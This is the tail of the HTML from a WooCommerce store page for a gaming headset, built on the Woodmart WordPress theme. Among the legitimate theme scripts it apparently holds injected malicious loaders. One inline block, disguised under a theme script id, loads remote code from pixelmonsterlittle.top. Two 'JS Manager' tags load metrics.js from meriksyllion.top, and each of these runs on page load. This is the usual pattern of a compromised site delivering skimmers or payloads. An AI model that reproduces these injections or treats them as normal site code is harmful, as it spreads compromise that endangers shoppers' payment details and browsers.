<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Techno Zone K38 Gaming Headphone - USB VIRTUAL SURROUND",
    "content_ids": "[\"K38_11246\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"K38_11246\",\"quantity\":1}]",
    "content_category": "Headset",
    "value": "425",
    "currency": "EGP"
}, {
    "eventID": "164ea238-b04b-47fc-a37d-74c629b98072"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
